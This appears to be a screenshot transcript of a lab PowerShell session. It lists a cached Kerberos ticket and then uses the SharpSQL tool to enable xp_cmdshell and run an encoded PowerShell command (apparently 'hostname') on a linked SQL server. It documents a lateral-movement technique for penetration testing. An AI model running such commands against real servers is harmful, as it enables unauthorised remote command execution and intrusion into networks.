 PS C:\Users\anon> klist
Current LogonId is 0:0x50ac2
Cached Tickets: (1)
#0> Client: DoeJ @ LAB.LOCAL
Server: krbtgt/lab.local @ LAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 2/23/2023 18:02:06 (local)
End Time: 2/24/2023 4:02:06 (local)
Renew Time: 3/2/2023 18:02:06 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\anon> SharpSQL.exe linkedxp /db:master /server:APP01.LAB.LOCAL /target:SQL01 /command:aABvAHMAdABuAGEAbQBlAA==
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Arbitrary Encoded PowerShell Command on Linked SQL Server via 'xp_cmdshell':
Usage: SharpSQL.exe linkedxp /db:DATABASE /server:SERVER /target:TARGET /command:COMMAND [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Enabling Advanced options..
[*] Enabling xp_cmdshell..
[*] Executing command on SQL01..
[+] Command result: SQL01
[*] Disabling xp_cmdshell..